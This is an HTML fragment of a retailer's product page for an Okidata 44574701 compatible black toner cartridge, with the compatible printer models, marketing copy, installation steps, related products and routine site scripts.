</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-5206" class="shopengine-product-page post-5206 product type-product status-publish product_cat-okidata-toner-laser product_cat-printer-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/">Okidata Toner Laser</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Okidata 44574701 Compatible Toner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Okidata 44574701 Compatible Toner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.39</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSB411-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" rel="tag">Okidata Toner Laser</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Okidata B411D, B411DN, B431D, B431DN, MB461MFP, MB471MFP, MB471WMFP, MB491MFP</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Okidata 44574701 Compatible Toner &#8211; Black</h2>
<p>Enhance the quality and efficiency of your printing tasks with the Okidata 44574701 Compatible Toner in Black. Crafted to deliver exceptional results, this compatible toner cartridge is designed to work seamlessly with various Okidata printer models, providing sharp, consistent, and professional-quality prints.</p>
<h2>Compatibility</h2>
<p>Compatible with a Range of Okidata Printers</p>
<p>Okidata B411D<br />
Okidata B411DN<br />
Okidata B431D<br />
Okidata B431DN<br />
Okidata MB461MFP<br />
Okidata MB471MFP<br />
Okidata MB471WMFP<br />
Okidata MB491MFP</p>
<h2>Key Features</h2>
<p>Experience the Benefits of the Okidata 44574701 Compatible Toner:</p>
<p><strong>Vibrant Black Printing:</strong> Enjoy deep, rich black tones that make your documents and images stand out.<br />
<strong>High Page Yield:</strong> Maximize your productivity with an impressive page yield, reducing the need for frequent replacements.<br />
<strong>Reliable Performance:</strong> Trust in consistent and reliable printing performance with every page.<br />
<strong>Easy Installation:</strong> Effortlessly install the cartridge, reducing downtime and frustration.<br />
<strong>Environmentally Friendly:</strong> This compatible toner cartridge is designed with the environment in mind, promoting sustainability through efficient printing.</p>
<h2>Why Choose Our Compatible Toner?</h2>
<p>When you choose the Okidata 44574701 Compatible Toner in Black, you&#8217;re making a smart choice for your business. Here&#8217;s why:</p>
<p><strong>Cost-Effective:</strong> Get high-quality prints without breaking the bank. Our compatible toner offers a cost-effective alternative to OEM cartridges.<br />
<strong>Guaranteed Compatibility:</strong> Rest easy knowing that this toner cartridge is guaranteed to work seamlessly with your Okidata printer.<br />
<strong>Exceptional Print Quality:</strong> Achieve professional results that meet the highest standards in document presentation.<br />
<strong>Customer Satisfaction:</strong> Join countless satisfied customers who have made this toner their top choice for reliable printing solutions.</p>
<h2>Installation Instructions</h2>
<p>Enjoy a hassle-free installation process with these simple steps:</p>
<p>Open your printer&#8217;s access panel.<br />
Remove the old toner cartridge.<br />
Unpack the Okidata 44574701 Compatible Toner.<br />
Insert the new toner cartridge into the printer.<br />
Close the access panel securely.<br />
Print high-quality documents and images with confidence.</p>
<p>Elevate your printing experience and reduce costs with the Okidata 44574701 Compatible Toner in Black. Compatible with a range of Okidata printers, this toner cartridge delivers outstanding results, ensuring your documents and images look their best every time. Choose reliability, quality, and affordability – choose the Okidata 44574701 Compatible Toner. Order yours today and experience printing excellence.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1466 status-publish first instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSTN450-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1466" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn-450-black-toner-cartridges-high-yield-tn450/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/okidata-44574701-compatible-toner-black/?add-to-cart=1466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1466" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1466}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1466" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4563 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn1030-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN1030 Compatible Toner - Black" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN1030 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>57.16</bdi></span></span>
</a><a data-pid="4563" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn1030-compatible-toner-black/" href="https://www.inetcomputers.ca/product/brother-tn1030-compatible-toner-black/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/okidata-44574701-compatible-toner-black/?add-to-cart=4563" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4563" data-product_sku="GSTN1030-NC" aria-label="Add to cart: &ldquo;Brother TN1030 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN1030 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":4563}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4563" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1820 status-publish instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span></span>
</a><a data-pid="1820" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/" href="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/okidata-44574701-compatible-toner-black/?add-to-cart=1820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1820" data-product_sku="" aria-label="Add to cart: &ldquo;Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer&rdquo;" rel="nofollow" data-success_message="&ldquo;Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1820}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1820" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2102 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;135.00.</span></span>
</a><a data-pid="2102" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/" href="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/okidata-44574701-compatible-toner-black/?add-to-cart=2102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2102" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2102}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2102" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 150.390000,
			items:[{
				id: "gla_5206",
				price: 150.390000,
				google_business_vertical: "retail",
				name: "Okidata 44574701 Compatible Toner - Black",
				category: "Okidata Toner Laser &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 